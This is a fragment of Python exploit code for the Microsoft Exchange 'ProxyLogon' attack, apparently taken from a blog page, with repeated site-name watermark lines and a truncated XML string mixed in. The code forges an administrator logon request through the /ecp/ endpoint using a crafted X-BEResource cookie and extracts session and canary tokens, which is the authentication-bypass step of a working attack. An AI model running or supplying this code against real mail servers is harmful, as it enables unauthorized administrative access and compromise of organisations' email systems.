 proxyLogon_request = """<r at="Negotiate" ln="john"><s>%s</s><s a="7" t="1">S-1-1-0</s><s a="7" t="1">S-1-5-2</s><s a="7" t="1">S-1-5-11</s><s a="7" t="1">
""" % sid
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Administrator@%s:444/ecp/proxyLogon.ecp?a=~1942062522;" % FQDN,
"Content-Type": "text/xml",
"msExchLogonMailbox": "S-1-5-20",
"User-Agent": user_agent
},
data=proxyLogon_request,
proxies=proxies,
verify=False
)
if ct.status_code != 241 or not "set-cookie" in ct.headers:
print("Proxylogon Error!")
exit()
sess_id = ct.headers['set-cookie'].split("ASP.NET_SessionId=")[1].split(";")[0]
msExchEcpCanary = ct.headers['set-cookie'].split("msExchEcpCanary=")[1].split(";")[0]
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io
print("Got session id: " + sess_id)